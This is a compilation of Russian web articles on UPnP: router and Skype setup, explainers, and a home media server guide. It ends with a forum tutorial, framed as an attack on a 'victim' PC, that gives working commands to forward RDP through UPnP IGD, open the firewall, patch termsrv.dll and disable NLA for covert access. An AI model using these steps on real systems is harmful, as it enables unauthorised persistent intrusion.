
Настройка клиента Skype
Вот как настроить UPNP в «Скайп» (включив одну галочку – «UPNP»). В результате, получим локальную сеть, которая работает так.

Схема подключения
Ваша программа, станет доступна из внешней сети по «внешнему» IP-адресу (в паре «внешний» IP: ее «порт»). Следить нужно только за тем, чтобы значения «порта» – не пересекались (в разных программах; на разных ПК). Пожалуй, это – единственное, что от пользователя требуется.
Дополнительно: включение в роутерах сервиса «UPNP»
В Zyxel keenetic (v1):

Web интерфейс Zyxel keenetic
Вкладка «Домашняя сеть» -> «UPNP», нужна галочка – «Разрешить». Нажав «Сохранить», вы сохраните настройки без перезагрузки (которая, вроде бы, не обязательна).
Или, в dir-620:

Web интерфейс dir-620
Здесь UPNP – на последней закладке «Сети» (ставим галочку, сохраняем, перезагружаем).
В Zyxel-е 330 W-EE:

Web интерфейс Zyxel-е 330 W-EE
Ставим галочку (вкладка «WAN»), и – сохраняем настройки («Save»).
Список моделей – можно дополнить (оставив свое сообщение в «комментариях»). Надеемся, вся информация – будет полезна нашим читателям.
27sysday.ru
что такое в роутере: зачем нужна эта функция?
Опубликовано 22.08.2019 автор Андрей Андреев — 0 комментариев
Всех приветствую и рад видеть! Сегодня разберем протокол UPnP: что такое в роутере, зачем нужен и нужен ли вообще, как включить эту опцию и правильно ее настроить, а также какие могут возникнуть ошибки при работе устройства.
Что такое UPnP
Аббревиатура расшифровывается как Universal Plug and Play и является логическим продолжением технологии PnP. Так называют набор сетевых протоколов и аппаратных решений, задача которых – облегчить и автоматизировать настройку сетевых устройств в корпоративной среде или при домашнем использовании.
Неважно, сколько девайсов коннектится к маршрутизатору и какие операционные системы или прошивки они используют – благодаря этой опции, подключение выполняется в несколько кликов.
Технология оперирует принятыми стандартами и технологиями, обеспечивающими функционирование Глобальной паутины – XML, HTTP и TCP/IP, обеспечивая автоматизацию подключения и бесперебойную работу однородных устройств в сетевой среде.
Это упрощает настройку для обычного пользователя: не нужно обладать глубокими познаниями в компьютерной технике, чтобы самостоятельно запустить сетевое соединение.
UPnP, в основном, используется для компактных сетей. На эффективность работы не влияют ни среда для передачи сигнала, ни используемые языки программирования. Функция поддерживается большинством популярных программ – например, Skype, uTorrent или TOR.
Для правильной работы достаточно настроить только саму программу – все остальные задачи ОС берет на себя. Принцип прост – после активации маршрутизатор автоматически выдает устройству или отдельному ПО собственный сетевой адрес и порт для подключения.
Как включить функцию в настройках роутера
В современных маршрутизаторах эта опция почти всегда доступна в настройках, независимо от бренда – она присутствует в Tp‐link, в asus, в Zyxel или Keenetic. Для активации необходимо перейти в меню настроек роутера, введя в браузере IP‐адрес в адресной строке и авторизовавшись с помощью логина и пароля. Как правило, вкладка UPnP размещается в дополнительных настройках (Advanced). Называться необходимый раздел может по‐разному, но в любом случае для активации необходимо установить галочку Enable UPnP.
Как правило, вкладка UPnP размещается в дополнительных настройках (Advanced). Называться необходимый раздел может по‐разному, но в любом случае для активации необходимо установить галочку Enable UPnP.
После сохранения этих настроек, девайсу может потребоваться перезагрузка. Хочу уточнить, что как правило, эта опция активирована по умолчанию уже «с коробки».
Как отключить – убрать галочку или переместить флажок в положение Disabled. Как настроить эту опцию – ничего дополнительно настраивать, кроме самой активации, нет необходимости: технология полностью автоматизирована и требует от пользователя минимального вмешательства.
Изменение настроек компьютера
При неправильных настройках ПК или ноутбука сеть бывает недоступна. В таком случае может потребоваться изменить дополнительные настройки. Выполняется по следующему алгоритму:
- Перейдите на Панель управления;
- Откройте вкладку «Центр управления сетями и общим доступом»;
- Выберите раздел «Изменить дополнительные параметры» в меню слева;
- В разделе «Сетевое обнаружение» переместите флажок в положение «Включить»;
- Нажмите кнопку «Сохранить изменения».
В Windows 10 процедура выполняется аналогично, за исключением того что пара пунктов называется по другому.
Не исключен вариант, что отдельно придется настраивать необходимые программы – например, UTorrent или Skype. Как правило, необходимая опция находится в разделе «Соединение» или Connection. Для активации достаточно установить галочку или переместить флажок в положение Enabled.
Надеюсь вам было интересно. Также рекомендую вам почитать публикации о «WDS в роутере – что это за функция» и «Нужно ли обновлять прошивку», можете почитать тут. Если статья была вам полезна, буду вам благодарен, если поделитесь этим постом в социальных сетях. Пока!
С уважением, автор блога Андрей Андреев.
infotechnica.ru
что это такое? Как подключить и настроить UPnP
Наверное, многие пользователи компьютеров, ноутбуков и мобильных гаджетов хоть раз хотели бы посмотреть любимые фильмы, фотографии, телепередачи, скажем, на большом экране телевизионной панели или, наоборот, синхронизировать интернет-трансляцию того же ТВ, радио с мобильным устройством, а также послушать музыку на хорошей акустической системе. Для этого нам понадобится так называемый медиа-сервер UPnP. Что это такое и как его настроить, мы сейчас и рассмотрим. Нет ничего сложного.
UPnP — что это?
Вообще, UPnP представляет собой аббревиатуру термина Universal Plug & Play. Иными словами, это некая виртуальная система, объединяющая подключения интеллектуальных устройств, находящихся в одной сети, между собой на основе протоколов TCP/IP, UDP, HTTP и т.д.

Разбираясь в теме «UPnP: что это такое?», простым языком можно описать это как создание возможности передачи и приема данных всеми устройствами, поддерживающими этот стандарт. В качестве простейшего примера можно привести, допустим, просмотр фото на том же телевизоре вместо смартфона. Как уже понятно, достаточно просто синхронизировать устройства между собой, чтобы произвести обоюдный доступ к данным.
Предварительные настройки Windows
Прежде чем приступать к рассмотрению вопроса о том, как настроить и включить домашний медиа-сервер UPnP, следует выполнить некоторые предварительные настройки в самой «операционке».
В ОС Windows, в зависимости от версии, это осуществляется несколько разнящимися способами, но общий принцип один и тот же.

Итак, нужно активировать сервер UPnP (Windows 7). Как включить его? Нет ничего проще. Нужно просто зайти в раздел программ и компонентов (в прошлых версиях Windows меню установки и удаления программ), находящийся в стандартной Панели управления, после чего выбрать параметры установки компонентов Windows. Здесь выбирается пункт сетевых служб, на котором ставится галочка, а справа используется пункт их состава. При входе в это меню обязательно нужно задействовать включение клиента обнаружения и управления, а также отметить пользовательский интерфейс UPnP. Далее просто сохраняются изменения, которые вступают в силу без перезагрузки. Это в равной степени относится и к системам XP, Vista, 8 или 10.
Тут стоит обратить внимание, что в некоторых случаях может понадобиться установочный диск Windows.
Как включить UPnP на роутере
Но и это еще не все. Если сетевое подключение между устройствами предполагается осуществлять при помощи беспроводного соединения с использованием маршрутизатора (роутера), придется проверить настройки UPnP и на нем.

Хотя, как правило, практически все самые распространенные модели роутеров поставляются с уже включенной службой UPnP, тем не менее лучше все-таки проверить настройки. Для большинства моделей вход в меню роутера осуществляется при помощи введения в любом интернет-браузере адреса 192.168.1.1. В зависимости от модели меню могут разниться названиями или расположением отдельных элементов управления. Но в любом случае нужно найти параметр «Включить UPnP» или сделать доступным (в английском варианте – меню Enable UPnP Protocol или Enable UPnP Settings).
Включение UPnP в Skype
Теперь рассмотрим пример популярной программы для общения с использованием IP-телефонии Skype. Здесь тоже используется технология UPnP. Что это такое применительно к самому приложению? Это та же система проброса портов для установления связи с другим устройством. Намного ведь приятнее общаться с друзьями, видя их изображение, скажем, на большом экране телевизионной панели.

Включение UPnP производится очень просто. Здесь нужно зайти в основные настройки программы и выбрать дополнительные параметры, после чего использовать меню «Соединение». В нем имеется специальное поле включения UPnP, напротив которого и нужно поставить галочку, а затем сохранить изменения.
Простейшая утилита для создания домашнего медиасервера
Собственно, вот мы и подошли к основному вопросу настройки и включения UPnP-сервера. Для начала, как уже понятно, нужно определиться с программой (UPnP-клиентом). В качестве самой простой, не требующей ручной настройки утилиты можно посоветовать Samsung PC Share Manager.

В этой программе практически все настройки автоматизированы, определение устройств и способа подключения не требует участия пользователя, но единственное, что потребуется, это указание папок общего доступа с хранящимися в них файлами мультимедиа. По умолчанию приложение выбирает свои параметры, но предпочитаемые программой директории можно удалить или задать вместо них собственные.
Тут важно проверить, открыт ли к ним тот самый общий доступ. Делается это из меню свойств, которое вызывается правым кликом на директории. Ну а после запуска сервер UPnP включится автоматически, и произойдет синхронизация всех устройств, на данный момент присутствующих в домашней сети. Иногда может потребоваться внести программу в список исключений файрволла.
Единственным недостатком приложения, пожалуй, можно назвать только невозможность просмотра онлайн телевидения или прослушивания радио. Воспроизвести можно исключительно контент, хранящийся в папках общего доступа.
Использование программы «Домашний медиасервер»
Другое дело – использование более серьезного приложения Home Media Server (российская разработка). Тут, правда, в настройках придется покопаться.

Хотя автоматическое определение и включено, в некоторых случаях придется добавить устройства вручную. Так, например, программа четко определяет искомый компьютерный терминал, на котором установлена, а также маршрутизатор, отвечающий за соединение. Если нужно передать сигнал, скажем, на телевизионную приставку IPTV с последующей трансляцией на телевизионную панель, IP- или MAC-адрес устройства придется вводить самому.
Далее – вопрос транскодирования. В большинстве случаев выбирается режим «Фильмы (основной)», но если в системе установлена специальная утилита Ace Stream (один из компонентов Ace Player), лучше задействовать именно ее.

С общими папками здесь тоже все просто, а вот по вопросу телевещания опять придется напрячь мозги. Так, например, для просмотра торрент-телевидения, нужно будет пройти регистрацию на определенном ресурсе, после чего скачать с него так называемые подкасты, которые необходимо внести в список, а затем обновить. Только после этого можно будет смотреть телепрограммы.
Попутно стоит отметить, что и на телевизионной приставке придется вручную включить использование сервера UPnP. Чаще всего для его задействования используется режим LAN. Может быть и другой, все зависит только от модификации самой приставки.
А вообще, настроек в программе очень много. С основными можно разобраться без проблем. Но если требуется использование каких-либо дополнительных параметров, придется потратить определенное время. Зато потом пользователь получает в свое распоряжение мощнейший инструмент синхронизации устройств любого типа. Попутно отметим, что для мобильных устройств может потребоваться установка специальных приложений и активация UPnP. Без этого ни о какой синхронизации и речи быть не может.
Да, и обратите внимание вот еще на что. В отличие от предыдущей утилиты, включение сервера производится только в ручном режиме при помощи специальной кнопки запуска или, если требуется, перезапуска.
Вместо послесловия
Вот мы вкратце и рассмотрели тему «UPnP: что это такое?». Здесь указаны наиболее распространенные ситуации и правила настройки и работы с домашним медиасервером. Естественно, можно использовать и любые другие утилиты, однако изначальные принципы настройки и включения практически у всех UPnP-клиентов одинаковы. Если изучить хотя бы пару простейших программ, разобраться с остальными труда не составит.
fb.ru
[Post Exploitation] — Проброс портов без доступа к роутеру или чем опасен UPnP IGD

Введение
Здравствуйте жители и гости CodeBy! Хочу сделать маленький обзор одной утилиты для работы с UPnP IGD и продемонстрировать как злоумышленник может использовать этот протокол в своих целях (точнее один из возможных сценариев). Полагаю как вы уже знаете UPnP (Universal Plug and Play) — это набор сетевых протоколов упрощающих настройку сетевых устройств в локальной сети. Одним из них и является IGD (Internet Gateway Device Protocol) — протокол для динамического проброса портов в сетях NAT. Наверное вы подумали что проблема затрагивает только IPv4. Но нет, не смотря на то что в IP шестой версии нету «преобразования сетевых адресов» и каждое устройство в сети получает публичный адрес, во второй версии стандарта UPnP IGD для него нашлось решение — Pinhole. Он задает инструкцию межсетевому экрану для разрешения трафика через определенные порты по определенным протоколам к определенным сетевым адресам.
Основная часть
Допустим мы имеем доступ к компьютеру жертвы под управлением Windows 10 и заполучили привилегии администратора.

Скачаем утилиту
Скрыто от гостей
и загрузим ее к нашей жертвеBash:
wget https://github.com/miniupnp/miniupnp/releases/download/miniupnpc_2_1/win32-miniupnpc-2.1.zip
unzip win32-miniupnpc-2.1.zip -d miniupnpcПри запуске без дополнительных параметров выводится следующая инструкция:
Usage Information
Код:
Usage : upnpc-static.exe [options] -a ip port external_port protocol [duration]
Add port redirection
upnpc-static.exe [options] -d external_port protocol <remote host>
Delete port redirection
upnpc-static.exe [options] -s
Get Connection status
upnpc-static.exe [options] -l
List redirections
upnpc-static.exe [options] -L
List redirections (using GetListOfPortMappings (for IGD:2 only)
upnpc-static.exe [options] -n ip port external_port protocol [duration]
Add (any) port redirection allowing IGD to use alternative external_port (for IGD:2 only)
upnpc-static.exe [options] -N external_port_start external_port_end protocol [manage]
Delete range of port redirections (for IGD:2 only)
upnpc-static.exe [options] -r port1 [external_port1] protocol1 [port2 [external_port2] protocol2] [...]
Add all redirections to the current host
upnpc-static.exe [options] -A remote_ip remote_port internal_ip internal_port protocol lease_time
Add Pinhole (for IGD:2 only)
upnpc-static.exe [options] -U uniqueID new_lease_time
Update Pinhole (for IGD:2 only)
upnpc-static.exe [options] -C uniqueID
Check if Pinhole is Working (for IGD:2 only)
upnpc-static.exe [options] -K uniqueID
Get Number of packets going through the rule (for IGD:2 only)
upnpc-static.exe [options] -D uniqueID
Delete Pinhole (for IGD:2 only)
upnpc-static.exe [options] -S
Get Firewall status (for IGD:2 only)
upnpc-static.exe [options] -G remote_ip remote_port internal_ip internal_port protocol
Get Outbound Pinhole Timeout (for IGD:2 only)
upnpc-static.exe [options] -P
Get Presentation url
protocol is UDP or TCP
Options:
-e description : set description for port mapping.
-6 : use ip v6 instead of ip v4.
-u url : bypass discovery process by providing the XML root description url.
-m address/interface : provide ip address (ip v4) or interface name (ip v4 or v6) to use for sending SSDP multicast packets.
-z localport : SSDP packets local (source) port (1024-65535).
-p path : use this path for MiniSSDPd socket.
-t ttl : set multicast TTL. Default value is 2.Поищем работающий сервис UPnP IGD в нашей сети и проверим его состояние. (В смысле в сети жертвы)

В дальнейшем мы можем пропускать процесс обнаружения добавив аргумент: -u
Скрыто от гостей
, еще это пригодится если в сети несколько роутеров с включенным UPnP.Код:
upnpc-static.exe -u http://192.168.0.254:5678/desc/root -lТакие программы как Skype, uTorrent и даже WhatsApp активно пользуются этим сервисом. Впрочем в нашей ситуации мы видим проброшенный порт программой uTorrent.
Давайте к делу
Скрытно от нашей жертвы создадим пользователи удаленного управления, такой пользователь не виден на экране входа.
Проброс порта 3389 (Windows RDP), скати мы можем задать время жизни редиректа, если ничего не указывать редирект будет статичным. В UPnP IGD V2 максимально допустимый срок это 7 дней.
Код:
upnpc-static.exe -u http://192.168.0.254:5678/desc/root -e Management -a 192.168.0.29 3389 3389 TCPСразу же добавим правило в Windows Firewall, без этого редирект бесполезен в нашем случае. Если бы порт уже использовался в локальной сети этого не пришлось бы делать.
Код:
netsh advfirewall firewall add rule name="Management" protocol=TCP dir=in localport=3389 action=allowПо умолчанию обычный Windows не позволяет одновременно работать более чем одному пользователю, поэтому исправим это недоразумение. Скачаем файл C:\Windows\System32\termsrv.dll себе на комп.
Открываем файл в hexeditor, меняем 39 81 3C 06 00 00 0F 84 7F 2C 01 00 на B8 00 01 00 00 89 81 38 06 00 00 90

сохраняем и обратно заливаем на место

Теперь осталось создать пользователя с единственной группой «Remote Desktop Users» и включить саму службу RDP.Включение RDP
Код:
Set-ItemProperty 'HKLM:\SYSTEM\CurrentControlSet\Control\Terminal Server' -Name fDenyTSConnections -Value 0
Профит
На этом все подошло к концу и наша жертва готова не много поделиться с нами со своими ресурсами. Подключаемся к его публичному адресу и попадаем на компьютер в локальной сети.
Можно подключиться прямо с Kali Linux, для этого необходимо выключить защитный механизм NLA (Network Level Authentication) в Windows. Делается следующей командой:
Код:
powershell "Set-ItemProperty 'HKLM:\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp' -Name UserAuthentication -Value 0"
Скрыто от гостей
Скрыто от гостей
Скрыто от гостей
Пожалуй на этом я закончу. Всем спасибо за внимание и до скорой встречи!
codeby.net

